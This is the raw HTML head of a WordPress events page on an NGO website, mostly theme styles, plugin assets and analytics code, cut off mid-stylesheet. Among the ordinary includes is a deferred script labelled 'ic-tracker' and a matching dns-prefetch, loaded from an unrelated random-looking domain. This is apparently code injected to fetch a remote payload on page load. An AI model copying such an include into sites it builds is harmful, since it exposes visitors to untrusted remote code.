

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idobro.com/daily-events/
body_size: 33016
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
 
    <meta charset="UTF-8"> 
    <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        	
<title>EVENTS &#8211; Idobro</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Idobro &raquo; Feed" href="https://www.idobro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Idobro &raquo; Comments Feed" href="https://www.idobro.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Idobro &raquo; iCal Feed" href="https://www.idobro.com/impact-calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.idobro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idobro.com%2Fdaily-events%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.idobro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idobro.com%2Fdaily-events%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.idobro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nd_elements_style-css' href='https://www.idobro.com/wp-content/plugins/nd-elements/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='https://www.idobro.com/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_h-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_p-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_third-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.idobro.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.idobro.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.idobro.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://www.idobro.com/wp-content/plugins/give/assets/dist/css/give.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.idobro.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-style-css' href='https://www.idobro.com/wp-content/themes/ngo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.idobro.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.idobro.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.idobro.com/wp-content/uploads/pum/pum-site-styles.css?generated=1750685206&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-7145 .elementor-element.elementor-element-0f55b3e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7145 .elementor-element.elementor-element-0f55b3e > .elementor-background-overlay{background-image:url("https://www.idobro.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-1.37.37-PM.jpeg");opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7145 .elementor-element.elementor-element-0f55b3e .elementor-background-overlay{filter:brightness( 51% ) contrast( 131% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7145 .elementor-element.elementor-element-0f55b3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-7145 .elementor-element.elementor-element-6f64d5b{text-align:center;}.elementor-7145 .elementor-element.elementor-element-6f64d5b .elementor-heading-title{font-size:60px;font-weight:bold;color:#FFFFFF;}.elementor-7145 .elementor-element.elementor-element-c9780f5{padding:60px 0px 0px 0px;}.elementor-7145 .elementor-element.elementor-element-0107ad0{padding:10px 0px 0px 0px;}.elementor-7145 .elementor-element.elementor-element-8a33aab{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-7b9fb11{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-ffcdac8{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-cbde33a{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-636a77a{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-5b4a297{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-e0d8faa{margin-top:0px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-cbe429d{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-1a19f5e{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-fe725ad{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-63ab3ac{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-c1d12b0{margin-top:10px;margin-bottom:10px;}.elementor-7145 .elementor-element.elementor-element-a4cf319{margin-top:-10px;margin-bottom:5px;padding:0px 0px 030px 0px;}.elementor-7145 .elementor-element.elementor-element-ebf07be .elementor-button{background-color:#000000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-7145 .elementor-element.elementor-element-ebf07be > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-7145 .elementor-element.elementor-element-10be9e9 .elementor-button{background-color:#000000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-7145 .elementor-element.elementor-element-10be9e9 > .elementor-widget-container{margin:0px 1px 0px 0px;}@media(min-width:768px){.elementor-7145 .elementor-element.elementor-element-19d5b53{width:31.663%;}.elementor-7145 .elementor-element.elementor-element-0119497{width:23.939%;}.elementor-7145 .elementor-element.elementor-element-f015e43{width:44.062%;}}@media(max-width:1024px){.elementor-7145 .elementor-element.elementor-element-6f64d5b{text-align:center;}}@media(max-width:767px){.elementor-7145 .elementor-element.elementor-element-6f64d5b .elementor-heading-title{font-size:40px;}}@media(max-width:1024px) and (min-width:768px){.elementor-7145 .elementor-element.elementor-element-be27948{width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.idobro.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.idobro.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742230924' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.idobro.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742230931' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1766825663" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","checkout_nonce":"0c40d1b745","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"3.2.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","ajaxNonce":"f86fe52e60","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"e5497cfd6d058c097b5db2fcdbc69b80","session_nonce_cookie_name":"wp-give_session_reset_nonce_e5497cfd6d058c097b5db2fcdbc69b80","session_cookie_name":"wp-give_session_e5497cfd6d058c097b5db2fcdbc69b80","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://www.idobro.com/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/give/assets/dist/js/give.js?ver=1f58f4922fc61e82" id="give-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R34WKKQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.idobro.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R34WKKQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.idobro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.idobro.com/wp-json/wp/v2/pages/7145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.idobro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.idobro.com/daily-events/" />
<link rel='shortlink' href='https://www.idobro.com/?p=7145' />
<meta name="generator" content="Site Kit by Google 1.124.0" />
	
    <style type="text/css">

    	/*START FONTS FAMILY*/
    	.nd_options_customizer_fonts .nd_options_first_font,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ font-family: 'Jost', sans-serif; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_second_font,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input,
    	#start_nicdark_framework
    	{ font-family: 'Jost', sans-serif; }

    	.nd_options_customizer_fonts .nd_options_second_font_important
    	{ font-family: 'Jost', sans-serif !important; }

    	.nd_options_customizer_fonts .nd_options_third_font
    	{ font-family: 'Roboto', sans-serif; }


    	/*START FONTS COLOR*/
    	.nd_options_customizer_fonts .nd_options_color_greydark,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ color: #282828; }
    	.nd_options_customizer_fonts .nd_options_color_greydark_important
    	{ color: #282828 !important; }

    	/*PLACEHOLDER*/
    	.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #282828 !important; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_color_grey,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input
    	{ color: #5c5c5c; }

    	.nd_options_color_grey_important { color: #5c5c5c !important; }


    	/*compatibility with plugin Learning*/
    	#nd_learning_calendar_single_course .ui-datepicker-title {
    		font-family: 'Jost', sans-serif;
    		color: #282828;	
    	}
    	#nd_learning_calendar_single_course .ui-datepicker-calendar th {
    		color: #282828;	
    	}
       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms span.wpcf7-not-valid-tip,
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
    	.wpcf7-response-output
    	{ 
    		background-color: #f24a29; 
    		border-width: 0px !important;
    		border-color: #ffffff !important;
    		border-radius: 0px;
    		border-style: solid;
